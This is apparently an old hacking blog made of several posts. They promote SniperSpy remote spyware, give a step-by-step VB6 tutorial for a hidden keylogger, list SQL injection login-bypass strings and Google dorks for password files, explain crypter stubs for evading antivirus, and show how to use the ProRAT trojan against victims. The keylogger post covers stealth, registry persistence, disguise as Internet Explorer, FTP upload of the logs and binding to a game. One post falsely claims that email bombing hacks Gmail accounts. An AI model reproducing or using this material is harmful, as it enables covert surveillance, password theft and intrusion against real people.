Monday, January 17, 2011

Remote password hacking software - sniperspy

2 comments
 Are you looking for the Best Remote password hacking software? Do you need to spy on your remote computer without the need for physical access? But wait! Before you go for any remote spy software you should read our shocking reviews!

Sniper Spy (Remote Install Supported)


Editors Rating: 8/10


Remote password hacking softwareSniperSpy is the industry leading Remote password hacking software combined with the Remote Install and Remote Viewing feature.
Once installed on the remote PC(s) you wish, you only need to login to your own personal SniperSpy account to view activity logs of the remote PC’s!  This means that you can view logs of the remote PC’s from anywhere in the world as long as you have internet access!
Do you want to Spy on a Remote PC? Expose the truth behind the lies! Unlike the rest, SniperSpy allows you to remotely spy any PC like a television! Watch what happens on the screen LIVE! The only remote PC spy software with a SECURE control panel!
This Remote PC Spy software also saves screenshots along with text logs of chats, websites, keystrokes in any language and more. Remotely view everything your child, employee or anyone does while they use your distant PC. Includes LIVE admin and control commands!
remote password hacking software


remote password hacking software

SniperSpy Features:

1. SniperSpy is remotely-deployable spy software

2. Invisibility Stealth Mode Option. Works in complete stealth mode. Undetectable!

3. Logs All Keystrokes

remote password spying software

4. Records any Password (Email, Login, Instant Messenger etc.)


5. Remote Monitor Entire IM Conversations so that you can spy on IM activities too
6. Captures a full-size jpg picture of the active window however often you wish
7. Real Time Screen Viewer
8. Remotely reboot or shutdown the PC or choose to logoff the current Windows user
9. Completely Bypasses any Firewall


What if i dont have physical acess to victims computer?


remote password hacking software


 No physical access to your remote PC is needed to install the spy software. Once installed you can view the screen LIVE and browse the file system from anywhere anytime. You can also view chats, websites, keystrokes in any language and more, with screenshots.

This software remotely installs to your computer through email. Unlike the other remote spy titles on the market, SniperSpy is fully and completely compatible with any firewall including Windows XP, Windows Vista and add-on firewalls.

The program then records user activities and sends the data to your online account. You login to your account SECURELY to view logs using your own password-protected login. You can access the LIVE control panel within your secure online account.so what are you waiting for download sniper spy by clicking the download link given below


                                     Download SniperSpy Now! 


Monday, December 6, 2010

Rapidshare hack - Download unlimited files parallely

0 comments
Many of my blog readers were asking me is there any way to download rapidshare files parallely
after a lot of research i found a method in which you can download  any number  of files parallely
Follow the given steps to download files simeltaniously


1. First download the rapidshare hack  file from Here

2. Now save the rapidshare hack  file as rapidshare hack .bat
    (note :- You can save it as anyfilename.bat )


3. Now search for rapidshare premium link generators in google or use these rapid share  
    premium  link generators  given bellow

    LIST of 4 Best Premium Link Generators:


4. Now you can download  four files parallely after you finish the download Run  rapidshare hack.bat every time before you download the next set of files by this methoid we can download any number files parallely , without any waiting time


Sunday, December 5, 2010

How To make your own FUD keylogger

1 comments

After this tutorial you will be able to Make and Use a keylogger that is close to fully undetectable, without the victim getting suspicious. You will be able to keylog just about anyone.


This Guide will be split into 2 parts:

1 Writing your own undetectable keylogger

The language
Logging and storing
Uploading logs


2. Setting it up to be un-suspicious and trustworthy

Binding with other files
Making sure its existence is hidden


Before we begin I want to point out that this keylogger is NOT perfect.It will be unable to recordsome symbols It will occasionally rearrange a letter with one another if the user types fast But the passwords should easily get through.
WRITING A KEYLOGGER !
In this guide we will be using Microsoft Visual Basic 6.0 (vb6 for short)
If you do not know/have this, dont leave just yet.
Reading this guide its not "Necessary" to have vb6 knowledge (highly recommended)

Download VB6 Torrent now.


Open up VB6 and choose standard EXE.
Put on your form:
3 timers
1 label


Double-click your form (design) and you see the source of our keylogger, almost empty at this point.


Go back to the design and set properties for the form
Set the form name to a few random letters (title doesnt matter)
Set Visible = false
Set ShowInTaskbar = false
This should make it invisible from the user.


Go back to the source and write the following in the "Form_Load" sub

If app.previnstance = true then end

app.taskvisible = false
Which means that if its already running and opened again, it will not start another keylogger (2 keyloggers running would cause errors), and it will not show in the taskmanagers Program list (but still in process list)
Now lets go to the General Section of our source and declare some API functions in order to start writing. General section can be found by using (General) in the top left scrollbar
There are 2 effective methods to keylog with VB6

- Keyhooks
- GetAsyncKeyState

We will be using GetAsyncKeyState, which checks if a key is being pressed when executed
But before we can start using GetAsyncKeyState we must declare it in the general section

GetAsyncKeyState Declaration:

^ tells what Lib we need for GetAsyncKeyState.
With this code placed we can start using GetAsyncKeyState commands.
To find out what key is pressed we need to use getasynckeystate as so:
If GetAsyncKeyState(number) <> 0 then
'code to execute if key is pressed
end if
Now you might be wondering what the "number" means, actually, the number we type here is a keyboard key, you see, every key has a number (KeyCode), from around 1 to 200. (1 and 2 being mouse buttons)
http://msdn.microsoft.com/en-us/library/aa243025(VS.60).aspx
Full list of KeyCode values Thats alot of keycode. Now, theres an easy way of checking all of the keys at the same time. But it appears that doing it causes alot of weird symbols and capital letters only. But i want it done properly so I am going to check One key at a time. You can decide yourself what you want to do.I will show you the easy method too later on tho. Now that we know how to check for a keypress we want it to write it down somewheres temporary. There are many ways to do so, i will be using a label. You can use a String aswell. Set the caption of the label to nothing. Now a full example of the letter "a" would be this:


if GetAsyncKeyState(65) <> 0 then label1.caption = label1.caption + "a" end if


So that if "a" key is pressed an "a" is added to our label. Code 65-90 is a-z To check if a key is pressed more than one time we put the code in a timer. I find that it works best when the interval is set to around 125.
Which means that the code is executed 8 times a second. (125 milliseconds).
You must change the interval from 0 to 50-150, else it will not work. you can change the interval in the properties of the timer If you have less interval, it might double record the keystroke, if you have more, it might miss it. To start writing to a timer either choose "timer1" in the scrollbar in the top-left corner ofthe source page, or double-click the timer icon on the form design Do this again and again with all keys from a-z, and numbers 0-9 (also in numpad) Now it records letters and numbers, not bad, but we are far from done yet. If we finished up now our logs would be one big pile of letters, pretty much unreadable. So what we need to do is add spaces, and a hell lot of em. The user browses around alot, clicking here and there, so if we add spaces on keys like mouse buttons, space, enter, ctrl etc. we would get something readable with alot of spaces. So find Keycodes for those keys and add a space to the label if pressed. Most important is the mouse clicks. Now, were not done just yet. We want to check if a letter isCapital. we do that by checking if shift or caps-lock has been pressed before every key. And if it has, make it print a capital letter instead. Now to do this, we want to use booleans (true / false), so goto the general section and write this: The keycode for capsLock is 20. We want to write capslock like this in the timer.
if GetAsyncKeyState(20) <> 0 then
if caps = true then
label1.caption = label1.caption + "(/caps)"
caps = false
goto a
end if
label1.caption = label1.caption + "(caps)"
caps = true
end if
a:
The above code may seem a little confusing, but its simple really. when CapsLock is pressed it writes (caps) into the label. and sets our boolean "caps" to "True". The next time capsLock is pressed (to disable it) instead of writing (caps) it writes (/caps). and Sets "caps" to "False". That way you will know that the letters between (caps) and (/caps) is allcapital . Nice! Everytime Caps-lock is pressed, it will add (caps) or (/caps) according to the state of the caps boolean. Its a little different with shift. Shift has the keycode 16 btw. dim "shift" as boolean inthe general section. just like before.
If GetasyncKeyState(16) <> 0 then
shift = true end if
So if Shift is pressed the "shift" boolean becomes true. now in all codes checking for letters add this: example with "a" key:
if GetAsyncKeyState(65) <> 0 then

if shift = true then
label1.caption = label1.caption + "A"
shift = false
goto b
end if
label1.caption = label1.caption + "a"
end if
b:
(remember to use a different letter(s) in the goto commands every time) So if Shift has been pressed, the next key being pressed will becapital.
Nice!
NOTE: You can do this with numbers too to get their symbol instead. You should now have in your timer, checking for a-z (all with shift check), alot of keys making spaces, capslock check, 0-9. Now. 2 very important keycodes are missing on the site, so i put them here Dot: Getasynckeystate(190) Comma: Getasynckeystate(188) We are now able to go to the next step. Writing to a Text Document. Having the logs in a label is not enough. We need to write it to a text-file every now and then. This process is really simple actually. Open up the source for the second timer (Timer2) and write following. I will explain below the quote.

On Error Go To skip
If Dir("c:\windows\klogs.txt") <> "" Then
Open "c:\windows\klogs.txt" For Append As #1
Write #1, Label1.Caption
Close #1
Else
Open "c:\windows\klogs.txt" For Output As #1
Write #1, DateTime.Time
Write #1, Write #1, Label1.Caption
Close #1
End If
Label1.Caption = ""
skip:


don't worry, ill explain. The DIR command checks if a file exists. if it exists it executes the code below it, if it does not exist, it executes the code below "Else" the "Open" creates/opens a textfile, in this case, klogs.txt, you can change this. you can also change the location of it. Just locate it somewhere that the victim wont look. the "for output as #1" just gives the file a number so it knows what file to write to later on (incase more files are open), Output writes the text file, Input reads the text file, and Append adds more text to the existing text in the textfile. Also as you may notice, if the file does not exist then it writes the time of day into the file. This is useful for keeping track of when the specific log were from. In this case we only use Output and Append
"write #1, label1.caption" this writes the content of our label into file #1. "close #1" closes the file. 'Label1.caption = "" ' This deletes the content of our label1 which stores the info. We dont wanna write the same stuff to it again.
Now dont worry. all of this writing and creating happens invisibly. I suggest doing this every 30-60 seconds. (30 seconds = interval of 30000 on the timer) As said above, we write the Time of day into the log file to help os keep track of it. When the file is first created it will write the time into it. But thats not quite good enough. for us. We want it to write the time of date into the file every Time the keylogger is being opened again (usually after shutdown) So write this to the "Form_Load": So now it stores Time marks every time its opened. NEAT! now every 30-60 seconds all logs is stored in a text document. At this point you should try debugging the file. (little blue triangle button)


you will see nothing. but the keylogger is running.. try opening notepad or something and type something. after a minute or so, stop debugging (square button right of the debug button) and check the textfile (at your chosen location) it should contain everything you wrote. If not. Re-Check the last steps. Now. an important thing we must not forget is to make it run on startup =) there are 2 ways to do that, i will explain them both and let you choose which one to use. 1: Registry keys Here we copy the file to system32 and add an autorun reg-key to it so it starts when you start the computer. here how to do it: First we want to see if it already has one start up key. go to the Form_Load section again and write this:
if Dir("c:\windows\system32\Internet Explorer.exe") <> "" then
else
regist
end if

This means that if the file in system32 (Internet Explorer.exe) already exists (will explain the name later) then it does nothing but if the file does not exist, it calls the sub called "regist". which copies the file and add a registry key to it. We're gonna write the "regist" sub now: add this at the bottom of the code:
Private Sub regist()
Dim regkey
FileCopy App.Path & "\" & App.EXEName & ".exe", "C:\windows\system32\Internet Explorer.exe"
Set regkey = CreateObject("wscript.shell")
regkey.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Internet Explorer.exe", "c:\windows\system32\Internet Explorer.exe"
End Sub
This copies the file iteself to system32 as Internet Explorer.exe (will explain in a moment), and then adds an autorun key to it. That,s basically the registry method.


Here is the Other method.

2: Copy to start up method. again, start with going to the Form_Load (IF you choose to use this method) and add "startup" which calls the start up sub we are about to make. Make a new sub called startup at the bottom of the code, like this: This searches for the Special folder "startup" and copies itself to there with the Internet Explorer name, If you want you can add VB attributes (setattr commands), like vbhidden or vbsystem. but i don't recommend that Because i had some problems with those attributes myself


Now choose one of the methods for startup (not both of them tho) and move on.
Now The final part is the most important one.
This is where we Upload the textfile to our FTP account.
You MUST have your own ftp account for this part.
I suggest using http://www.0catch.com (its a zero), there you can create a free account.
Create a free ftp account there.
Once you have your FTP account.
We need to add a Internet Transfer Control component to our form.
You do that by going to Project >> Components. (ctrl + T) Find Microsoft Internet Transfer Control 6.0 and Tick it


press ok.
Now a new item is available in the toolbox (Inet).
drag it to your form.
select properties for it:
Protocol: icFTP
Username: Username.0catch.com (your 0catch username)
Password: your 0catch
Password Remotehost: www.0catch.com and thats it.
Now the "URL" should say something like this:
ftp://username.0catch.com:password@0catch.com


Now we are connected to the FTP when executed.
We must use this connection to upload the logs to the FTP. we want to do that about every 90 seconds (since 90 seconds is max interval in timers). set Timer3's interval to 90000 (1½ minute) or less. then in Timer3's source write this:
On error resume next
Inet1.Execute , "PUT c:\windows\klogs.txt /" & DateTime.Date & ".txt"
Now, this finds our log (klogs.txt) and uploads it to the selected FTP, the files name will be the date of the day it is being run. This is so we can prevent overwriting previous logs by creating a new log for every day. This also makes it easier to find the log you need.
The "On error resume next" prevents the program from crashing if one log fails to upload. but instead tries again (errors happen rarely tho, but recommended to have) if you have a sub folder for the logs you can type "/subfolder/" & DateTime.Date & ".txt" Was that it? YES! its really that easy to upload a file. woowee!
Now. in the "LOAD" part add this:
label1.caption = ""
To make sure the label is empty when opened.
Now i promised also to show the lazy way.. which is not as good.
I DO NOT RECOMMEND USING THIS: this method uses Integer and a loop to do all keys.
In this method "i" is 1-120. "i" starts being 1, and every time it reaches the next command it starts at "for" as 1 higher. untill 120.
All letters will be caps and a lot of weird symbols will appear. "chr(i)" chr = character, "i" is again, the keycode.
AGAIN: I RECOMMEND IGNORING THIS PART OF THE GUIDE. its not that good.
Now, go to the design again and click the form itself (not any of the items inside the form) look through the options and find the Icon option. change the icon to Internet Explorer Icon
Guess what. were almost done.
We now should have a very undetectable keylogger (80-95% UD) NICE!. give it a test shot on your own computer by saving it as .EXE to your computer (debugging wont work now since we made it copy itself). At this point you should save the project to your computer, you can also make the EXE file.(Save as Internet Explorer.exe) That,s it for the first part. Get ready for part 2!


Setting it up to be trustworthy !


Now. An EXE file that appears to do nothing when opened seems a little suspicious, doesnt it? So there is a few ways to disguise it. 1. Binding it with another file. 2. Writing another program into it in VB6.


I prefer the first solution since it takes a long time to make it look like the game etc. closes when close button pressed. And it would take multiple forms as well.. so we will stick with Binding with another file or game of yours.


DO NOT use minor binding tools like Fresh Bind or alike.
Many of these makes the output detectable..
USE nBinder PRO, nBinder only makes it slightly more detectable.


Once you have nBinder PRO its time to make the keylogger EXE.
You do that in file >> make project.EXE (Save as Internet Explorer.exe, will explain..) when the EXE is created its time to find a file (preferably a game or alike) to bind it with.


Open Up nBINDER PRO.
Add the keylogger and the file to be bound with.
Right click the Keylogger (inside nBINDER) and select Options.


Tick "Execute" box (if not already ticked) and Tick "Start visible" box (if not already ticked)


Untick "Delete file at next boot" if you want the keylogger to stay in the file after first boot.
Now select options on the other file.
IMPORTANT: Tick EXECUTE and "START VISIBLE" here.
UNtick delete at next boot.
Now select iconfile and output name, compress the file.
Almost done now.
The reason it should be called Internet Explorer.exe and have Internet explorer icon (and copy as internet explorer.exe for that matter) is because some firewalls detects the FTP file uploading. and when the time comes when firewall asks if you want to allow the program internet connection, it will ask: Internet explorer is trying to access the internet .
Block / Remove Block. and display Internet Explorer icon.
That way it looks like its just IE that tries to get to the internet.. you can use other browsers for this as-well.. or messenger etc. Now my friend. when the file is executed. The game (or w/e) will launch immediately. when the game is exited the keylogger starts logging invisible. (and is copied to start-up / added a regkey) The victim shouldn't notice a thing. and very soon you will be the owner of their passwords =).


Download -The Hackers Underground Handbook

0 comments
Download "The Hackers Underground Handbook "for free First time on blog


Last week i bought "The Hackers Underground Handbook" book for 20$ and i tought it might be very usefull for beginners .So i decided to share this book with my blog readers for a free of cost download the book from the link given bellow

The Hackers Underground Handbook

This book is designed for the absolute beginners who are willing to learn Hacking from the basics. This book does not demand any prior knowledge about Hacking. So if you are a newbie to the concept of hacking and want to master it from the basics, then this book is for you.

The information given in this underground handbook will put you into a hacker’s mindset and teach you all of the hacker’s secret.

The following skills are uncovered in this book


1. You will learn all the hackers underground tricks and learn to apply them in
the real world
situations.


2. You will be put into a hackers mindset and learn to think like one.


3. By Learning how a hacker thinks and acts, you will be able to protect yourself from future hack
attacks.


4. You will acquire knowledge nonexistant to 99.9% of the people in the world!


5. This Underground handbook may get you interested in pursuing a career as an Ethical Hacker.


Follow the instructions to download the book


1.Download the book from Here

2. To get hte Password click Here


If you have any doubts please be free to comment


Wednesday, November 17, 2010

How to Hack and make money

5 comments

Today i will Teach you how to make easy money


Bux.to is a PTC site(Paid to click).You get paid to click on ads and visit websites. The process is easy! You simply click a link and view a website for 30 seconds to earn money.In this article i will show you on How to hack bux.to to browse ads.By using this trick you will be able to surf more ads and the most amazing part is that you will not get banned by doing this.


Here is a step by step procedure to hack bux.to and make money:


Step 1:

First of all signup for bux.to account

Hack bux.to


Step 2:

You will need a firefox browser for this hack.

Step3:

Install Greasemonkey Plugin then restart Firefox

Step 4:

Install Bux : Browse Ads script for Greasemonkey.


Hack bux.to


Step 5:

You are almost done just login and click on Surf Ads in your main menu.
Then the script will automatically launch and Browse Ads :


Hack bux.to


Saturday, November 6, 2010

BASICS OF WEBSITE HACKING

0 comments
BASICS OF WEBSITE HACKING


We hear the same terms bandied about whenever a popular site gets hacked. You know… SQL Injection, cross site scripting, that kind of thing. But what do these things mean? Is hacking really as inaccessible as many of us imagine; a nefarious, impossibly technical twilight world forever beyond our ken?

Not really.

When you consider that you can go to Google right now and enter a search string which will return you thousands of usernames and passwords to websites, you realize that this dark science is really no mystery at all. You'll react similarly when you see just how simple a concept SQL Injection is, and how it can be automated with simple tools. Read on, to learn the basics of how sites and web content management systems are most often hacked, and what you can do to reduce the risk of it happening to you.

SQL Injection

SQL Injection involves entering SQL code into web forms, eg. login fields, or into the browser address field, to access and manipulate the database behind the site, system or application.

When you enter text in the Username and Password fields of a login screen, the data you input is typically inserted into an SQL command. This command checks the data you've entered against the relevant table in the database. If your input matches table/row data, you're granted access (in the case of a login screen). If not, you're knocked back out.

In its simplest form, this is how the SQL Injection works. It's impossible to explain this without reverting to code for just a moment. Don't worry, it will all be over soon.

Suppose we enter the following string in a Username field:

' OR 1=1 double-dash-txt.png

The authorization SQL query that is run by the server, the command which must be satisfied to allow access, will be something along the lines of:

SELECT * FROM users WHERE username = ‘USRTEXT '
AND password = ‘PASSTEXT

…where USRTEXT and PASSTEXT are what the user enters in the login fields of the web form.

So entering `OR 1=1 — as your username, could result in the following actually being run:

SELECT * FROM users WHERE username = ‘' OR 1=1 — 'AND password = '’

Two things you need to know about this:
['] closes the [username] text field.

'double-dash-txt.png' is the SQL convention for Commenting code, and everything after Comment is ignored. So the actual routine now becomes:

SELECT * FROM users WHERE username = '' OR 1=1

1 is always equal to 1, last time I checked. So the authorization routine is now validated, and we are ushered in the front door to wreck havoc.

Let's hope you got the gist of that, and move briskly on.

Brilliant! I'm gonna go hack me a Bank!
Slow down, cowboy. This half-cooked method won't beat the systems they have in place up at Citibank, evidently.

citibankhack.png

But the process does serve to illustrate just what SQL Injection is all about — injecting code to manipulate a routine via a form, or indeed via the URL. In terms of login bypass via Injection, the hoary old ' OR 1=1 is just one option. If a hacker thinks a site is vulnerable, there are cheat-sheets all over the web for login strings which can gain access to weak systems. Here are a couple more common strings which are used to dupe SQL validation routines:

username field examples:

  • admin'—
  • ') or ('a'='a
  • ”) or (“a”=”a
  • hi” or “a”=”a

… and so on.

Backdoor Injection- Modules, Forums, Search etc.
Hacking web forms is by no means limited exclusively to login screens. A humble search form, for instance, is necessarily tied to a database, and can potentially be used to amend database details. Using SQL commands in search forms can potentially do some extremely powerful things, like calling up usernames and passwords, searching the database field set and field names, and amending same. Do people really get hacked through their search forms? You better believe it. And through forums, and anywhere else a user can input text into a field which interacts with the database. If security is low enough, the hacker can probe the database to get names of fields, then use commands like INSERT INTO, UNION, and so forth to get user information, change product prices, change account settings/balances, and just about anything else… depending on the security measures in place, database architecture and so on.

So you can have security locked down at the login, but poor security on other forms can still be exploited. Unfortunately this is a real worry regarding 3rd party modules for Web CMS products which incorporate forms, and for CMS products these 3rd party modules are often the weakest links which allows hackers access to your database.

Automated Injection
There are tools to automate the process of SQL Injection into login and other fields. One hacker process, using a specific tool, will be to seek out a number of weak targets using Google (searching for login.asp, for instance), then insert a range of possible injection strings (like those listed above, culled from innumerable Injection cheat-sheets on the Web), add a list of proxies to cover his movements, and go play XBox while the program automates the whole injection process.

Remote Injection
This involves uploading malicious files to inject SQL and exploit other vulnerabilities. It's a topic which was deemed beyond the scope of this report, but you can view this PDF if you'd like to learn more.

SQL Injection in the Browser Address Bar
Injections can also be performed via the browser address bar. I don't mean to have a pop at Microsoft, but when it comes to such vulnerabilities, HTTP GET requests with URLs of the following form are most often held to be vulnerable:

http://somesite.com/index.asp?id=10

Try adding an SQL command to the end of a URL string like this, just for kicks:
http://somesite.com/index.asp?id=10 AND id=11

See if both articles come up. Don't shoot your webmaster just yet if it's your own site and you get two articles popping up: this is real low-level access to the database. But some such sites will be vulnerable. Try adding some other simple SQL commands to the end of URLs from your own site, to see what happens.

As we saw above, access to the database raises a number of interesting possibilities. The database structure can be mapped by a skilled hacker through ill-conceived visibility of error messages — this is called database footprinting — and then this knowledge of table names and so forth can be used to gain access to additional data. Revealing error messages are manna - they can carry invaluable table name and structural details.

The following illustrative string is from Imperva.

http://www.mydomain.com/products/products.asp?productid=123 UNION SELECT username, password FROM USERS

There are vast swathes of information on SQL Injection available, here are a couple of good sources:

Cross Site Scripting (XSS)

XSS or Cross Site Scripting is the other major vulnerability which dominates the web hacking landscape, and is an exceptionally tricky customer which seems particularly difficult to stop. Microsoft, MySpace, Google… all the big cahunas have had problems with XSS vulnerabilities. This is somewhat more complicated than SQL Injection, and we'll just have a quick look to get a feel for it.

XSS is about malicious (usually) JavaScript routines embedded in hyperlinks, which are used to hijack sessions, hijack ads in applications and steal personal information.

Picture the scene: you're there flicking through some nameless bulletin board because, yes, you really are that lazy at work. Some friendly girl with broken English implores you to get in touch. 'Me nice gurl', she says. You've always wondered where those links actually go, so you say what the hell. You hover over the link, it looks like this in the information bar:

[%63%61%74%69%6f%6e%3d%274%74%70%3a%2f%2f%77%7…]

Hmmm…what the hell, let's give it a bash, you say. The one thing I really need right now is to see an ad for cheap Cialis. Maybe the linked page satisfies this craving, maybe not. Nothing dramatic happens when you click the link, at any rate, and the long day wears on.

When a link in an IM, email, forum or message board is hexed like the one above, it could contain just about anything. Like this example, from SandSprite, which helps steal a session cookie, which can potentially be used to hijack a session in a web application, or even to access user account details.

cookiegrab.png

Stealing cookies is just the tip of the iceberg though — XSS attacks through links and through embedded code on a page or even a bb post can do a whole lot more, with a little imagination.

XSS is mostly of concern to consumers and to developers of web applications. It's the family of security nightmares which keeps people like MySpace Tom and Mark Zuckerberg awake at night. So they're not all bad then, I suppose…

For additional resources on this topic, here's a great overview of XSS (PDF) and just what can be accomplished with sneaky links. And here's an in-depth XSS video.

Authorization Bypass

Authorization Bypass is a frighteningly simple process which can be employed against poorly designed applications or content management frameworks. You know how it is… you run a small university and you want to give the undergraduate students something to do. So they build a content management framework for the Mickey Bags research department. Trouble is that this local portal is connected to other more important campus databases. Next thing you know, there goes the farm

Authorization bypass, to gain access to the Admin backend, can be as simple as this:

  • Find weak target login page.
  • View source. Copy to notepad.
  • Delete the authorization javascript, amend a link or two.
  • Save to desktop.
  • Open on desktop. Enter anything into login fields, press enter.
  • Hey Presto.

Here's a great video of a White Hat going through the authorization-bypass process on YouTube. This was done against a small university's website. It's a two-minute process. Note that he gets into the User 1 account, which is not the Admin account in this case. Is Admin User 1 on your User table?

Google Hacking

This is by far the easiest hack of all. It really is extraordinary what you can find in Google's index. And here's Newsflash #1: you can find a wealth of actual usernames and passwords using search strings.

Copy and paste these into Google:

inurl:passlist.txt
inurl:passwd.txt

…and this one is just priceless…
“login: *” “password= *” filetype:xls

Such strings return very random results, and are of little use for targeted attacks. Google hacking will primarily be used for finding sites with vulnerabilities. If a hacker knows that, say, SQL Server 2000 has certain exploits, and he knows a unique string pushed out by that version in results, you can hone in on vulnerable websites.

For specific targets Google can return some exceptionally useful information: full server configurations, database details (so a good hacker knows what kind of injections might work), and so forth. You can find any amount of SQL database dumps as well (fooling around with a Google hack while preparing this article, I stumbled across a dump for a top-tier CMS developer's website). And a vast amount more besides.

johnny.ihackstuff.com is the man to go to for Google hacks. One interesting one I toyed with invited me to the Joomla! install page for dozens of sites… people who had uploaded Joomla!, decided against installing it, and subsequently had either left the domain to rot, or else set a redirect on the page to, say, their Flickr account (in one case). Allowing anybody to walk in and run through the installer. Other query strings target unprotected email/IM archives, and all sorts of very sensitive information. What fun we can have!

Password Cracking

Hashed strings can often be deciphered through 'brute forcing'. Bad news, eh? Yes, and particularly if your encrypted passwords/usernames are floating around in an unprotected file somewhere, and some Google hacker comes across it.

You might think that just because your password now looks something like XWE42GH64223JHTF6533H in one of those files, it means that it can't be cracked? Wrong. Tools are freely available which will decipher a certain proportion of hashed and similarly encoded passwords.


Friday, June 11, 2010

How to lock folder in windows 7/vista

1 comments
In my last post i told u how to lock a folder in xp folder lock


Tody iam going to teach u How to Lock/Password protect a Folder in Windows XP, Vista

We have a lot of sensitive data stored on our computer and it needs to be protected from illegal/unwanted access. There are many softwares available such as Folder Lock which are used to password protect a folder and help us to lock a folder in windows XP, Vista. Today in this article, I will inform you one of the simplest way on how to lock/password protect a folder in Windows XP or windows Vista
. I have provided link for software download
to lock a folder in windows xp and vista... just read on.

How to Password protect a folder:

Simply follow the guidelines given below to lock/password protect a folder in Windows XP, Vista.

1. Free Download

Bat File to lock/password protect afolder.


2. Now, copy "LockFolder.bat" to any desired folder where you want to store password protected files. Double click on "LockFolder.bat" and a new folder named "Locker" will be created.

3. Move all your files you want to hide in this newly created "Locker" folder.

4. Again double click on "LockFolder.bat" file and you will see a command prompt asking for confirmation. Hit "Y" to confirm that you want to lock/password protect the folder and hit enter.

How to Lock a Folder in Windows


5. The "Locker" folder will become invisible and thus, you are able to lock a folder in windows XP, Vista.

6. Now, when you want to unlock folder, again double click "LockFolder.bat" file and you will see command prompt asking for password to unlock folder. Enter "pass" (without quotes) as password and hit enter. You will again see the folder containing your private data and files.


Lock Folder in Windows Xp, Vista

That's it. So friends, I hope you are now well approached with this simple technique on how to lock/password protect a folder. If you have any problem in using this technique to password protect a folder in windows XP, Vista, please mention it in comments.

Enjoy the technique to password protect
a folder in windows XP, Vista...


Sunday, January 3, 2010

Rapidshare Premium hack

3 comments
Happy new year to all my viewers . It is a new year a new beginning so i have decided to give my viewers a new year gift

In this post i am going to give you free rapid share premium accounts


Rapid share Premium hack

1 . download rapid share premium accounts here

2 . open pass.txt

3. you can use all the premium accounts
Enjoy downloading ,please thank me in comments


NOTE : FIRST COME FIRST SERVE


Sunday, December 27, 2009

How to Create your own Crypter stubs

6 comments

Hello friends. In my previous article on fud crypter one of the viewrs wanted me to do a post on stub crypter
so i did a post on stub fud

How to make Virus undetectable:

Usually, Viruses are detected because their stubs are detected as viruses by AVs. So, if you change stub of viruses, most of times, they become undetectable to antiviruses. So, I am explaining you how to create your own stub and how to use this your self-created stub to make your virus FUD (Fully UnDetecatable) to antiviruses. This Crypter is tested by me and found working well on Windows XP and Windows Vista.

STUB :

just select the antiviruses you wanna bypass. Now, create stubs and start scanning them at novirusthanks.org. This method is used to collect and group stubs undetectable by specific antiviruses. Here is one stub which is not detected by most famous AVs as today's scanner results indicate:
- Avira
- AVG
- Avast
- Bit Defender
- Kaspersky
- Quick Heal
- Panda

Free Download this Stub over here.


Develop your own stubs. Now, all resides on you to make your trojans and viruses undetectable, since you are now able to develop your own stubs.


Screenshot - Creating method stubs

The stub looks like this:


Note : to compile your stub, you should have Microsoft Visual Basic 6 installed on your computer.


So friends, I hope this tutorial on
how to make your own stubs
to make your virus trojan undetectable by antiviruses will be helpful to you. If you have any problem , please mention it in comments.

Enjoy and make your trojans undetectable...


Saturday, December 19, 2009

PRORAT - hacking continued

1 comments

In my previous article PRORAT - Remote PC access software, i mentioned about how to create PRORAT server for
hacking computer remotely.

Now, after server creation, you have to send server to victim and then install server on victim computer to hack computer remotely. I have explained this next part of hacking computer remotely using PRORAT here in this security article.


PRORAT server

Hacking computer remotely - PRORAT:


1. Once you have created server, send this server to victim and ask him to install on his computer. If you have not read my previous article on PRORAT server creation, go back and then return here. You can bind server to say any pic or song using binder software , so that victim does not know of server installation.

2. When server is installed on victim computer, the only thing you should know is victim IP address, which you can know by various methods. I have written an article on How to Find IP Address... just read it to obtain victim IP.

3. When you know victim IP address, half part of hacking computer remotely is completed. Open Prorat on your computer and enter the victim computer IP address in text field adjacent to IP.

4. Let port remain the same. Usually this is the port opened by PRORAT server on victim computer.

5. Now hit on Connect and PRORAT will try to establish connection with server on victim computer for hacking computer remotely. Once connection with remote server is established, you can use PRORAT for hacking computer remotely.

6. You can use any of options on left option pane of PRORAT for hacking computer remotely. I will not go in details for this.

That's it. Thus, now you are able to use PRORAT for hacking computer remotely. PRORAT is used since long time to hack computer remotely and is still a working method to hack computer remotely. If you aren't able to
use PRORAT for hack computer remotely,
please mention it in comments.

Enjoy PRORAT for hacking computer remotely...


Gmail hacking software

1 comments


In my previous post i explained how to hack hotmail accounts today i will explain how to Hack gmail account


I searched a lot for this gmail hacking software to hack gmail account and now presenting you with this gmail hacking software. This software Mess Bomber - is used to hack gmail account by sending unlimited gmail emails to gmail account. I have provided link for software download.

Hack gmail account password

Gmail hacking software to hack gmail account :


1. Free Software Download Gmail hacking software to hack gmail account.

2. Unzip the downloaded file using Winzix to obtain Mess Bomber.exe file.

3. Run the gmail hacking software on computer (supports windows XP and also windows Vista) and you will see something like this :


4. Now, fill the fields as below :

# To : Victim to be bombed with email to hack gmail account
# How many times : No. of times to send email
# Subject and Message : This will appear as subject and body content of emails.

5. In SMTP Settings, just fill in your Gmail username and password. Don't worry, the victim won't know whose is hacking Gmail account and sending email.

6. Just click on "Bomb" when you are connected to internet. The emails will be sent bombed to his Gmail inbox and thus you can hack Gmail account.


That's it. You can use this
gmail hacking software to hack gmail account.
This gmail hacking software was developed by Messhacker. This gmail hacking software can also be used to hack other email accounts like Yahoo etc. I have just illustrated about how to use this gmail hacking software to hack gmail account. If you have any problem in using this gmail hacking software, mention it in comments.


Sunday, December 13, 2009

HOW TO FIND A IP ADDRESS OF A COMPUTER

0 comments
